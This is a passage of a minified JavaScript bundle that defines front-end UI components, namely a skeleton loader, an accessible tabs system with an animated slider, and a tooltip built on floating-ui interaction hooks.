gui_182a8831",loading:"gui_656463dc","loading-h5":"gui_1d81745e","loading-rtl":"gui_92ad44f9","loading-h5-rtl":"gui_dcea447b"},s=n(90294);let u={SKELETON_BG:"--gui-skeleton-bg",SKELETON_WAVE_BG:"--gui-skeleton-wave-bg",SKELETON_DURATION:"--gui-skeleton-duration"};var c=n(32523),d=n(50920),f=n(94374),m=n(58221);let v=(0,n(41456).Z)((e,t)=>{let{bg:n,waveBg:r,duration:o,...l}=t;return{root:{...n?{[u.SKELETON_BG]:"".concat(n)}:{},...r?{[u.SKELETON_WAVE_BG]:"".concat(r)}:{},...o?{[u.SKELETON_DURATION]:o}:{},...(0,c.IV)(l)}}}),p=(0,d.b)((e,t)=>{let{dir:n}=(0,l.g)(),{classNames:r,bg:u,className:d="",styles:p,style:g,...h}=e,b=(0,c.mN)(h),E=(0,f.y)({props:e,name:"Skeleton",classes:i,style:g,styles:p,className:d,classNames:r,varsResolver:v});return o().createElement(m.x,{dir:n,...E("root"),className:(0,s.W)(E("root").className,d,a.X2),ref:t,...b},b.children)})},14595:function(e,t,n){"use strict";n.d(t,{m:function(){return E}});var r=n(37667),o=n.n(r),l=n(36923),a={root:"gui_89d60db1",tab:"gui_4ec4dce6",primary:"gui_bf9f1ad3",xl:"gui_86ab8383",lg:"gui_86ab820a",md:"gui_86ab8226",sm:"gui_86ab82e9",xs:"gui_86ab838a",tabsCard:"gui_44d3c0fd",tabsAngleCard:"gui_4962cb6",list:"gui_89d33d6d",text:"gui_89d6d1fc",capsules:"gui_76da8135",slider:"gui_6e110df0",sliderShapeContainer:"gui_4cd7d7f0",sliderShape:"gui_81dc8791",tabLabel:"gui_42bbd1ae",tabSection:"gui_fc420b1f",panel:"gui_b0c91715"},i=n(90294),s=n(45443),u=n(32523);let c=(0,r.createContext)(null),d=e=>{let{children:t,value:n}=e;return o().createElement(c.Provider,{value:n},t)},f=e=>{let{value:t,defaultValue:n,onChange:o,allowTabDeactivation:l=!1}=e,[a,i]=(0,r.useState)(0),[s,u]=(0,r.useState)(n||null),c=void 0!==t,d=c?t:s,f=(0,r.useRef)(new Map),m=(0,r.useRef)([]),v=(0,r.useRef)(new Map),p=(0,r.useCallback)(e=>{e===d&&l&&(e=null),c||u(e),null==o||o(e)},[d,c,o,l]),g=(0,r.useCallback)((e,t)=>{f.current.set(e,t),m.current.includes(e)||(m.current.push(e),i(e=>e+1))},[]),h=(0,r.useCallback)(e=>{f.current.delete(e),m.current=m.current.filter(t=>t!==e),v.current.delete(e),i(e=>e+1)},[]),b=(0,r.useCallback)((e,t)=>{v.current.set(e,t)},[]),E=(0,r.useCallback)(e=>m.current.indexOf(e),[]),y=(0,r.useCallback)(e=>{let t=m.current[e];return t&&f.current.get(t)||null},[]),w=(0,r.useCallback)(()=>m.current.length,[]);return{value:d,defaultValue:n,onChange:p,registerTab:g,unregisterTab:h,getTabIndex:E,focusTab:(0,r.useCallback)(e=>{let t=y(e);t&&t.focus()},[y]),getTabByIndex:y,getTabsCount:w,setTabRef:b,tabRefs:v,tabsVersion:a}},m=()=>{let e=(0,r.useContext)(c);if(!e)throw Error("useTabsContext must be used within a TabsProvider");return e};var v=n(55091);let p=(0,u.d5)((e,t)=>{let{value:n,children:l,leftSection:s,rightSection:u,className:c,onKeyDown:d,onClick:f,...p}=e,{value:g,onChange:h,registerTab:b,unregisterTab:E,activateTabWithKeyboard:y,getTabIndex:w,focusTab:C,getTabsCount:x,orientation:_,setTabRef:N,classNames:k,styles:L}=m(),R=n===g,T=(0,r.useRef)(null);(0,r.useEffect)(()=>{if(T.current)return b(n,T.current),N(n,T.current),()=>E(n)},[n,b,E,N]);let S=(0,r.useCallback)(e=>{h(n),null==f||f(e)},[n,h,f]),M=(0,r.useCallback)(e=>{if(y){let t=w(n),r=x(),o=-1;"horizontal"===_?"ArrowLeft"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowRight"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()):"ArrowUp"===e.key?(o=t>0?t-1:r-1,e.preventDefault()):"ArrowDown"===e.key&&(o=t<r-1?t+1:0,e.preventDefault()),-1!==o&&C(o),"Home"===e.key?(C(0),e.preventDefault()):"End"===e.key&&(C(r-1),e.preventDefault())}null==d||d(e)},[y,_,n,w,x,C,d]);return o().createElement("button",{ref:(0,v.lq)(T,t),role:"tab",type:"button","data-active":R||void 0,"data-value":n,"aria-selected":R,"aria-controls":"panel-".concat(n),id:"tab-".concat(n),tabIndex:R?0:-1,className:(0,i.W)(a.tab,c,null==k?void 0:k.tab),style:null==L?void 0:L.tab,onClick:S,onKeyDown:M,...p},s&&o().createElement("span",{className:(0,i.W)(a.tabSection,null==k?void 0:k.tabSection),style:null==L?void 0:L.tabSection,"data-position":"left"},s),o().createElement("span",{className:(0,i.W)(a.tabLabel,null==k?void 0:k.tabLabel),style:null==L?void 0:L.tabLabel},l),u&&o().createElement("span",{className:(0,i.W)(a.tabSection,null==k?void 0:k.tabSection),style:null==L?void 0:L.tabSection,"data-position":"right"},u))}),g=(0,u.d5)((e,t)=>{let{value:n,children:r,keepMounted:l=!1,className:s,...u}=e,{value:c,classNames:d,styles:f}=m(),v=n===c;return o().createElement("div",{ref:t,role:"tabpanel",hidden:!v,"aria-labelledby":"tab-".concat(n),id:"panel-".concat(n),className:(0,i.W)(a.panel,s,null==d?void 0:d.panel),style:null==f?void 0:f.panel,...u},v||l?r:null)}),h=(0,u.d5)((e,t)=>{let{children:n,className:l,...s}=e,{orientation:u,value:c,tabRefs:d,tabsVersion:f,classNames:v,styles:p,useTextWidthForSlider:g,removeAnimation:h}=m(),b=(0,r.useRef)(null),E=(0,r.useRef)(!0),y=(0,r.useRef)(),w=(0,r.useRef)(),[C,x]=(0,r.useState)(!1),_=(0,r.useCallback)(()=>{var e;if(!b.current||!c||h)return;let t=null===(e=d.current)||void 0===e?void 0:e.get(c);if(!t)return;let n=b.current.parentElement;n&&(y.current&&cancelAnimationFrame(y.current),y.current=requestAnimationFrame(()=>{let e;if(!b.current)return;E.current&&(E.current=!1);let r=n.getBoundingClientRect(),o=t.getBoundingClientRect();if(g){let n=t.querySelector("span:not([data-position])");if(!n)return;e=n.getBoundingClientRect()}let l={};if("horizontal"===u){let t=g?e.left-r.left:o.left-r.left,n=g?e.width:o.width;l.left="".concat(t,"px"),l.width="".concat(n,"px"),l.top="",l.height=""}else{let e=o.top-r.top,t=o.height;l.top="".concat(e,"px"),l.height="".concat(t,"px"),l.left="",l.width=""}Object.assign(b.current.style,l),C||(w.current&&clearTimeout(w.current),w.current=setTimeout(()=>{x(!0)},60))}))},[c,u,f,g,h,C]);return(0,r.useLayoutEffect)(()=>{h||_()},[_,h]),(0,r.useEffect)(()=>{let e;if(!b.current||"undefined"==typeof window||h)return;let t=b.current.parentElement;if(!t)return;let n=new ResizeObserver(()=>{e&&clearTimeout(e),e=setTimeout(()=>_(),16)});return n.observe(t),()=>{n.disconnect(),e&&clearTimeout(e)}},[_,h]),(0,r.useEffect)(()=>{let e;if("undefined"==typeof window||h)return;let t=document.documentElement,n=new MutationObserver(t=>{t.forEach(t=>{"dir"===t.attributeName&&(e&&clearTimeout(e),e=setTimeout(()=>_(),16))})});return n.observe(t,{attributes:!0,attributeFilter:["dir"]}),()=>{n.disconnect(),e&&clearTimeout(e)}},[_,h]),(0,r.useEffect)(()=>()=>{y.current&&cancelAnimationFrame(y.current),w.current&&clearTimeout(w.current)},[]),o().createElement("div",{ref:t,role:"tablist","aria-orientation":u,"data-slider-init":C.toString(),className:(0,i.W)(a.list,l,null==v?void 0:v.list),style:{position:"relative",...null==p?void 0:p.list,...s.style},...s},n,!h&&o().createElement("div",{ref:b,className:(0,i.W)(a.slider,null==v?void 0:v.slider),style:null==p?void 0:p.slider},o().createElement("div",{className:a.sliderShapeContainer},o().createElement("div",{className:a.sliderShape})),o().createElement("div",{className:a.sliderShapeContainer},o().createElement("div",{className:a.sliderShape}))))}),b={TABS_C:"--gui-tabs-c",TABS_BG:"--gui-tabs-bg",TABS_PY:"--gui-tabs-py",TABS_PX:"--gui-tabs-px",TABS_H:"--gui-tabs-h",TABS_FZ:"--gui-tabs-fz",TABS_FW:"--gui-tabs-fw",TABS_DURATION:"--gui-tabs-duration"},E=(0,u.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,size:c="md",type:m="primary",fullWidth:v=!1,isAdapt:p=!1,value:g,defaultValue:h,onChange:E,onTabChange:y,orientation:w="horizontal",activateTabWithKeyboard:C=!0,allowTabDeactivation:x=!1,children:_,className:N="",classNames:k={},styles:L,removeTabsPx:R,removeAnimation:T=!1,fz:S,fw:M,h:A,p:z,px:O,py:D,c:B,duration:P,...F}=e,K="tabsAngleCard"!==m&&T,I=(0,u.mN)(F),Z=f({value:g,defaultValue:h,onChange:E||y,allowTabDeactivation:x}),W={...M?{[b.TABS_FW]:"".concat(M)}:{},...S?{[b.TABS_FZ]:(0,u.vl)("fz",S)}:{},...A?{[b.TABS_H]:(0,u.vl)("h",A)}:{},...r?{[b.TABS_BG]:(0,u.vl)("bg",r)}:{},...B?{[b.TABS_C]:(0,u.vl)("c",B)}:{},...z?{[b.TABS_PX]:(0,u.vl)("p",z),[b.TABS_PY]:(0,u.vl)("p",z)}:{},...O?{[b.TABS_PX]:(0,u.vl)("px",O)}:{},...D?{[b.TABS_PY]:(0,u.vl)("py",D)}:{},...(0,s.hj)(P)?{[b.TABS_DURATION]:"".concat(P,"ms")}:{},...(0,u.IV)(F)},V={...Z,defaultValue:h||null,orientation:w,activateTabWithKeyboard:C,allowTabDeactivation:x,type:m,useTextWidthForSlider:"primary"===m,size:c,fullWidth:v||p,removeTabsPx:R||!1,removeAnimation:K||!1,classNames:k||{},styles:L||{}};return o().createElement(d,{value:V},o().createElement("div",{ref:t,dir:n,"data-remove-animation":K||void 0,"data-full-width":v||p||void 0,"data-rm-px":R||void 0,...I,style:{...I.style,...(0,s.mf)(L)?{}:(null==L?void 0:L.root)||{},...W},className:(0,i.W)(N,s.X2,a.root,a[m]||a.primary,a[c],(0,s.mf)(k)?"":null==k?void 0:k.root)},_))});E.List=h,E.Panel=g,E.Tab=p},29437:function(e,t,n){"use strict";n.d(t,{x:function(){return i}});var r=n(36923),o=n(37667),l=n.n(o),a=n(58221);let i=e=>{let{dir:t}=(0,r.g)();return l().createElement(a.x,{...e,dir:t})}},77054:function(e,t,n){"use strict";n.d(t,{u:function(){return ee}});var r=n(37667),o=n.n(r),l=n(19481),a=n(10956);let i="data-floating-ui-focusable";function s(e){let t=e.activeElement;for(;null!=(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement);){var n;t=t.shadowRoot.activeElement}return t}function u(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,a.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function c(e){return"composedPath"in e?e.composedPath()[0]:e.target}function d(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function f(e){return(null==e?void 0:e.ownerDocument)||document}function m(e){return(0,a.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}function v(e,t,n){void 0===n&&(n=!0);let r=e.filter(e=>{var n;return e.parentId===t&&(null==(n=e.context)?void 0:n.open)}),o=r;for(;o.length;)o=n?e.filter(e=>{var t;return null==(t=o)?void 0:t.some(t=>{var n;return e.parentId===t.id&&(null==(n=e.context)?void 0:n.open)})}):e,r=r.concat(o);return r}function p(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}var g="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function h(e){let t=r.useRef(e);return g(()=>{t.current=e}),t}let b={...r}.useInsertionEffect||(e=>e());function E(e){let t=r.useRef(()=>{});return b(()=>{t.current=e}),r.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return null==t.current?void 0:t.current(...n)},[])}n(97458);var y=n(92510);let w="active",C="selected",x={...r},_=!1,N=0,k=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+N++,L=x.useId||function(){let[e,t]=r.useState(()=>_?k():void 0);return g(()=>{null==e&&t(k())},[]),r.useEffect(()=>{_=!0},[]),e},R=r.createContext(null),T=r.createContext(null),S=()=>{var e;return(null==(e=r.useContext(R))?void 0:e.id)||null},M=()=>r.useContext(T);function A(e){return"data-floating-ui-"+e}function z(e){-1!==e.current&&(clearTimeout(e.current),e.current=-1)}let O=A("safe-polygon");function D(e,t,n){if(n&&!p(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:null==n?void 0:n[t]}return null==e?void 0:e[t]}function B(e){return"function"==typeof e?e():e}function P(e){return(0,a.Re)(e.target)&&"BUTTON"===e.target.tagName}let F={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},K={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},I=e=>{var t,n;return{escapeKey:"boolean"==typeof e?e:null!=(t=null==e?void 0:e.escapeKey)&&t,outsidePress:"boolean"==typeof e?e:null==(n=null==e?void 0:e.outsidePress)||n}};function Z(){return(function(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform})().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints&&/apple/i.test(navigator.vendor)}function W(e,t,n){let r=new Map,o="item"===n,l=e;if(o&&e){let{[w]:t,[C]:n,...r}=e;l=r}return{..."floating"===n&&{tabIndex:-1,"data-floating-ui-focusable":""},...l,...t.map(t=>{let r=t?t[n]:null;return"function"==typeof r?e?r(e):null:r}).concat(e).reduce((e,t)=>(t&&Object.entries(t).forEach(t=>{var n;let[l,a]=t;o&&[w,C].includes(l)||(0===l.indexOf("on")?(r.has(l)||r.set(l,[]),"function"==typeof a&&(null==(n=r.get(l))||n.push(a),e[l]=function(){for(var e,t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return null==(e=r.get(l))?void 0:e.map(e=>e(...n)).find(e=>void 0!==e)})):e[l]=a)}),e),{})}}let V=new Map([["select","listbox"],["combobox","listbox"],["label",!1]]);var H=n(45443),X=n(32523),G={base:"gui_9468367b",tooltip:"gui_1b3c8819 gui_9468367b",arrow:"gui_f898399f",close:"gui_f8b1a38e"},j=n(62922);let U={TOOLTIP_FW:"--gui-tooltip-fw"};var Y=n(90294),q=n(94374),J=n(3122),Q=n(97807);let $=(0,n(41456).Z)((e,t)=>{let{fz:n,fw:r,...o}=t;return{tooltip:{...r?{[U.TOOLTIP_FW]:"".concat(r)}:{},...(0,X.IV)(o)}}}),ee=(0,X.d5)((e,t)=>{var n;let{children:b,label:w,opened:C,defaultOpened:x,arrowPosition:_="side",withArrow:N=!0,arrowOffset:k=12,arrowSize:R=11.5,position:T,offset:U=2,floatingStrategy:ee="absolute",inline:et,enterDelay:en=100,leaveDelay:er=100,keepMounted:eo,withinPortal:el=!0,zIndex:ea=300,onClose:ei,withClose:es=!0,events:eu={focus:!1,hover:!0,touch:!1},shiftOffset:ec,multiline:ed,disabled:ef,style:em,styles:ev,className:ep,classNames:eg,onMouseEnter:eh,onMouseLeave:eb,onMouseEnterTooltip:eE,onMouseLeaveTooltip:ey}=e,ew=(0,q.y)({props:e,name:"Tooltip",classes:G,style:em,styles:ev,className:ep,classNames:eg,varsResolver:$}),eC="boolean"==typeof C,[ex,e_]=(0,r.useState)(x||!1),eN=eC?C:ex,ek=(0,r.useRef)(null),eL=(0,r.useRef)(null),eR=()=>{ef||(eL.current&&(clearTimeout(eL.current),eL.current=null),ek.current=setTimeout(()=>{eC||e_(!0),eF()},en))},eT=()=>{ef||(ek.current&&(clearTimeout(ek.current),ek.current=null),eL.current=setTimeout(()=>{eC||e_(!1)},er))};(0,r.useEffect)(()=>()=>{ek.current&&clearTimeout(ek.current),eL.current&&clearTimeout(eL.current)},[]);let eS=(0,r.useRef)(null),{x:eM,y:eA,refs:ez,placement:eO,middlewareData:eD,strategy:eB,context:eP,update:eF}=function(e){void 0===e&&(e={});let{nodeId:t}=e,n=function(e){let{open:t=!1,onOpenChange:n,elements:o}=e,l=L(),a=r.useRef({}),[i]=r.useState(()=>(function(){let e=new Map;return{emit(t,n){var r;null==(r=e.get(t))||r.forEach(e=>e(n))},on(t,n){e.has(t)||e.set(t,new Set),e.get(t).add(n)},off(t,n){var r;null==(r=e.get(t))||r.delete(n)}}})()),s=null!=S(),[u,c]=r.useState(o.reference),d=E((e,t,r)=>{a.current.openEvent=e?t:void 0,i.emit("openchange",{open:e,event:t,reason:r,nested:s}),null==n||n(e,t,r)}),f=r.useMemo(()=>({setPositionReference:c}),[]),m=r.useMemo(()=>({reference:u||o.reference||null,floating:o.floating||null,domReference:o.reference}),[u,o.reference,o.floating]);return r.useMemo(()=>({dataRef:a,open:t,onOpenChange:d,elements:m,events:i,floatingId:l,refs:f}),[t,d,m,i,l,f])}({...e,elements:{reference:null,floating:null,...e.elements}}),o=e.rootContext||n,l=o.elements,[i,s]=r.useState(null),[u,c]=r.useState(null),d=(null==l?void 0:l.domReference)||i,f=r.useRef(null),m=M();g(()=>{d&&(f.current=d)},[d]);let v=(0,y.YF)({...e,elements:{...l,...u&&{reference:u}}}),p=r.useCallback(e=>{let t=(0,a.kK)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;c(t),v.refs.setReference(t)},[v.refs]),h=r.useCallback(e=>{((0,a.kK)(e)||null===e)&&(f.current=e,s(e)),((0,a.kK)(v.refs.reference.current)||null===v.refs.reference.current||null!==e&&!(0,a.kK)(e))&&v.refs.setReference(e)},[v.refs]),b=r.useMemo(()=>({...v.refs,setReference:h,setPositionReference:p,domReference:f}),[v.refs,h,p]),w=r.useMemo(()=>({...v.elements,domReference:d}),[v.elements,d]),C=r.useMemo(()=>({...v,...o,refs:b,elements:w,nodeId:t}),[v,b,w,t,o]);return g(()=>{o.dataRef.current.floatingContext=C;let e=null==m?void 0:m.nodesRef.current.find(e=>e.id===t);e&&(e.context=C)}),r.useMemo(()=>({...v,context:C,refs:b,elements:w}),[v,b,w,C])}({open:eN,onOpenChange:e=>{eC||e_(e)},placement:T||"top",strategy:ee,middleware:[et?(0,y.Qo)():null,(0,y.cv)(U+(N?8:6)),(0,y.RR)(),(0,y.uY)({padding:16}),N?(0,y.x7)({element:eS,padding:-2}):null].filter(Boolean)}),{getReferenceProps:eK,getFloatingProps:eI}=function(e){void 0===e&&(e=[]);let t=e.map(e=>null==e?void 0:e.reference),n=e.map(e=>null==e?void 0:e.floating),o=e.map(e=>null==e?void 0:e.item),l=r.useCallback(t=>W(t,e,"reference"),t),a=r.useCallback(t=>W(t,e,"floating"),n),i=r.useCallback(t=>W(t,e,"item"),o);return r.useMemo(()=>({getReferenceProps:l,getFloatingProps:a,getItemProps:i}),[l,a,i])}([function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,events:i,elements:s}=e,{enabled:c=!0,delay:d=0,handleClose:m=null,mouseOnly:v=!1,restMs:b=0,move:y=!0}=t,w=M(),C=S(),x=h(m),_=h(d),N=h(n),k=h(b),L=r.useRef(),R=r.useRef(-1),T=r.useRef(),A=r.useRef(-1),P=r.useRef(!0),F=r.useRef(!1),K=r.useRef(()=>{}),I=r.useRef(!1),Z=r.useCallback(()=>{var e;let t=null==(e=l.current.openEvent)?void 0:e.type;return(null==t?void 0:t.includes("mouse"))&&"mousedown"!==t},[l]);r.useEffect(()=>{if(c)return i.on("openchange",e),()=>{i.off("openchange",e)};function e(e){let{open:t}=e;t||(z(R),z(A),P.current=!0,I.current=!1)}},[c,i]),r.useEffect(()=>{if(!c||!x.current||!n)return;function e(e){Z()&&o(!1,e,"hover")}let t=f(s.floating).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[s.floating,n,o,c,x,Z]);let W=r.useCallback(function(e,t,n){void 0===t&&(t=!0),void 0===n&&(n="hover");let r=D(_.current,"close",L.current);r&&!T.current?(z(R),R.current=window.setTimeout(()=>o(!1,e,n),r)):t&&(z(R),o(!1,e,n))},[_,o]),V=E(()=>{K.current(),T.current=void 0}),H=E(()=>{if(F.current){let e=f(s.floating).body;e.style.pointerEvents="",e.removeAttribute(O),F.current=!1}}),X=E(()=>!!l.current.openEvent&&["click","mousedown"].includes(l.current.openEvent.type));r.useEffect(()=>{if(c&&(0,a.kK)(s.domReference)){let o=s.domReference,l=s.floating;return n&&o.addEventListener("mouseleave",r),y&&o.addEventListener("mousemove",e,{once:!0}),o.addEventListener("mouseenter",e),o.addEventListener("mouseleave",t),l&&(l.addEventListener("mouseleave",r),l.addEventListener("mouseenter",i),l.addEventListener("mouseleave",d)),()=>{n&&o.removeEventListener("mouseleave",r),y&&o.removeEventListener("mousemove",e),o.removeEventListener("mouseenter",e),o.removeEventListener("mouseleave",t),l&&(l.removeEventListener("mouseleave",r),l.removeEventListener("mouseenter",i),l.removeEventListener("mouseleave",d))}}function e(e){if(z(R),P.current=!1,v&&!p(L.current)||B(k.current)>0&&!D(_.current,"open"))return;let t=D(_.current,"open",L.current);t?R.current=window.setTimeout(()=>{N.current||o(!0,e,"hover")},t):n||o(!0,e,"hover")}function t(e){if(X())return void H();K.current();let t=f(s.floating);if(z(A),I.current=!1,x.current&&l.current.floatingContext){n||z(R),T.current=x.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){H(),V(),X()||W(e,!0,"safe-polygon")}});let r=T.current;return t.addEventListener("mousemove",r),void(K.current=()=>{t.removeEventListener("mousemove",r)})}"touch"===L.current&&u(s.floating,e.relatedTarget)||W(e)}function r(e){X()||l.current.floatingContext&&(null==x.current||x.current({...l.current.floatingContext,tree:w,x:e.clientX,y:e.clientY,onClose(){H(),V(),X()||W(e)}})(e))}function i(){z(R)}function d(e){X()||W(e,!1)}},[s,c,e,v,y,W,V,H,o,n,N,w,_,x,l,X,k]),g(()=>{var e,t;if(c&&n&&null!=(e=x.current)&&e.__options.blockPointerEvents&&Z()){F.current=!0;let e=s.floating;if((0,a.kK)(s.domReference)&&e){let n=f(s.floating).body;n.setAttribute(O,"");let r=s.domReference,o=null==w||null==(t=w.nodesRef.current.find(e=>e.id===C))||null==(t=t.context)?void 0:t.elements.floating;return o&&(o.style.pointerEvents=""),n.style.pointerEvents="none",r.style.pointerEvents="auto",e.style.pointerEvents="auto",()=>{n.style.pointerEvents="",r.style.pointerEvents="",e.style.pointerEvents=""}}}},[c,n,C,s,w,x,Z]),g(()=>{n||(L.current=void 0,I.current=!1,V(),H())},[n,V,H]),r.useEffect(()=>()=>{V(),z(R),z(A),H()},[c,s.domReference,V,H]);let G=r.useMemo(()=>{function e(e){L.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e;function r(){P.current||N.current||o(!0,t,"hover")}v&&!p(L.current)||n||0===B(k.current)||I.current&&e.movementX**2+e.movementY**2<2||(z(A),"touch"===L.current?r():(I.current=!0,A.current=window.setTimeout(r,B(k.current))))}}},[v,o,n,N,k]);return r.useMemo(()=>c?{reference:G}:{},[c,G])}(eP,{enabled:(null==eu?void 0:eu.hover)&&!ef,mouseOnly:!(null!=eu&&eu.touch)}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,dataRef:l,elements:{domReference:i}}=e,{enabled:s=!0,event:u="click",toggle:c=!0,ignoreMouse:d=!1,keyboardHandlers:f=!0,stickIfOpen:v=!0}=t,g=r.useRef(),h=r.useRef(!1),b=r.useMemo(()=>({onPointerDown(e){g.current=e.pointerType},onMouseDown(e){let t=g.current;0===e.button&&"click"!==u&&(p(t,!0)&&d||(!n||!c||l.current.openEvent&&v&&"mousedown"!==l.current.openEvent.type?(e.preventDefault(),o(!0,e.nativeEvent,"click")):o(!1,e.nativeEvent,"click")))},onClick(e){let t=g.current;"mousedown"===u&&g.current?g.current=void 0:p(t,!0)&&d||(!n||!c||l.current.openEvent&&v&&"click"!==l.current.openEvent.type?o(!0,e.nativeEvent,"click"):o(!1,e.nativeEvent,"click"))},onKeyDown(e){g.current=void 0,e.defaultPrevented||!f||P(e)||(" "!==e.key||m(i)||(e.preventDefault(),h.current=!0),(0,a.Re)(e.target)&&"A"===e.target.tagName||"Enter"===e.key&&o(!n||!c,e.nativeEvent,"click"))},onKeyUp(e){e.defaultPrevented||!f||P(e)||m(i)||" "===e.key&&h.current&&(h.current=!1,o(!n||!c,e.nativeEvent,"click"))}}),[l,i,u,d,f,o,n,v,c]);return r.useMemo(()=>s?{reference:b}:{},[s,b])}(eP,{enabled:!1}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,events:l,dataRef:i,elements:d}=e,{enabled:v=!0,visibleOnly:p=!0}=t,g=r.useRef(!1),h=r.useRef(-1),b=r.useRef(!0);r.useEffect(()=>{if(!v)return;let e=(0,a.Jj)(d.domReference);function t(){!n&&(0,a.Re)(d.domReference)&&d.domReference===s(f(d.domReference))&&(g.current=!0)}function r(){b.current=!0}function o(){b.current=!1}return e.addEventListener("blur",t),Z()&&(e.addEventListener("keydown",r,!0),e.addEventListener("pointerdown",o,!0)),()=>{e.removeEventListener("blur",t),Z()&&(e.removeEventListener("keydown",r,!0),e.removeEventListener("pointerdown",o,!0))}},[d.domReference,n,v]),r.useEffect(()=>{if(v)return l.on("openchange",e),()=>{l.off("openchange",e)};function e(e){let{reason:t}=e;"reference-press"!==t&&"escape-key"!==t||(g.current=!0)}},[l,v]),r.useEffect(()=>()=>{z(h)},[]);let E=r.useMemo(()=>({onMouseLeave(){g.current=!1},onFocus(e){if(g.current)return;let t=c(e.nativeEvent);if(p&&(0,a.kK)(t)){if(Z()&&!e.relatedTarget){if(!b.current&&!m(t))return}else if(!function(e){if(!e||(function(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent})().includes("jsdom/"))return!0;try{return e.matches(":focus-visible")}catch(e){return!0}}(t))return}o(!0,e.nativeEvent,"focus")},onBlur(e){g.current=!1;let t=e.relatedTarget,n=e.nativeEvent,r=(0,a.kK)(t)&&t.hasAttribute(A("focus-guard"))&&"outside"===t.getAttribute("data-type");h.current=window.setTimeout(()=>{var e;let l=s(d.domReference?d.domReference.ownerDocument:document);(t||l!==d.domReference)&&(u(null==(e=i.current.floatingContext)?void 0:e.refs.floating.current,l)||u(d.domReference,l)||r||o(!1,n,"focus"))})}}),[i,d.domReference,o,p]);return r.useMemo(()=>v?{reference:E}:{},[v,E])}(eP,{enabled:(null==eu?void 0:eu.focus)&&!ef,visibleOnly:!0}),function(e,t){var n,o;void 0===t&&(t={});let{open:l,elements:a,floatingId:s}=e,{enabled:u=!0,role:c="dialog"}=t,d=L(),f=(null==(n=a.domReference)?void 0:n.id)||d,m=r.useMemo(()=>{var e,t;return(null==(e=(t=a.floating)?t.hasAttribute(i)?t:t.querySelector("["+i+"]")||t:null)?void 0:e.id)||s},[a.floating,s]),v=null!=(o=V.get(c))?o:c,p=null!=S(),g=r.useMemo(()=>"tooltip"===v||"label"===c?{["aria-"+("label"===c?"labelledby":"describedby")]:l?m:void 0}:{"aria-expanded":l?"true":"false","aria-haspopup":"alertdialog"===v?"dialog":v,"aria-controls":l?m:void 0,..."listbox"===v&&{role:"combobox"},..."menu"===v&&{id:f},..."menu"===v&&p&&{role:"menuitem"},..."select"===c&&{"aria-autocomplete":"none"},..."combobox"===c&&{"aria-autocomplete":"list"}},[v,m,p,l,f,c]),h=r.useMemo(()=>{let e={id:m,...v&&{role:v}};return"tooltip"===v||"label"===c?e:{...e,..."menu"===v&&{"aria-labelledby":f}}},[v,m,f,c]),b=r.useCallback(e=>{let{active:t,selected:n}=e,r={role:"option",...t&&{id:m+"-fui-option"}};switch(c){case"select":return{...r,"aria-selected":t&&n};case"combobox":return{...r,"aria-selected":n}}return{}},[m,c]);return r.useMemo(()=>u?{reference:g,floating:h,item:b}:{},[u,g,h,b])}(eP,{role:"tooltip"}),function(e,t){void 0===t&&(t={});let{open:n,onOpenChange:o,elements:l,dataRef:i}=e,{enabled:s=!0,escapeKey:m=!0,outsidePress:p=!0,outsidePressEvent:g="pointerdown",referencePress:h=!1,referencePressEvent:b="pointerdown",ancestorScroll:y=!1,bubbles:w,capture:C}=t,x=M(),_=E("function"==typeof p?p:()=>!1),N="function"==typeof p?_:p,k=r.useRef(!1),L=r.useRef(!1),{escapeKey:R,outsidePress:T}=I(w),{escapeKey:S,outsidePress:z}=I(C),O=r.useRef(!1),D=E(e=>{var t;if(!n||!s||!m||"Escape"!==e.key||O.current)return;let r=null==(t=i.current.floatingContext)?void 0:t.nodeId,l=x?v(x.nodesRef.current,r):[];if(!R&&(e.stopPropagation(),l.length>0)){let e=!0;if(l.forEach(t=>{var n;null==(n=t.context)||!n.open||t.context.dataRef.current.__escapeKeyBubbles||(e=!1)}),!e)return}o(!1,"nativeEvent"in e?e.nativeEvent:e,"escape-key")}),B=E(e=>{var t;let n=()=>{var t;D(e),null==(t=c(e))||t.removeEventListener("keydown",n)};null==(t=c(e))||t.addEventListener("keydown",n)}),P=E(e=>{var t;let n=k.current;k.current=!1;let r=L.current;if(L.current=!1,"click"===g&&r||n||"function"==typeof N&&!N(e))return;let s=c(e),m="["+A("inert")+"]",p=f(l.floating).querySelectorAll(m),h=(0,a.kK)(s)?s:null;for(;h&&!(0,a.Py)(h);){let 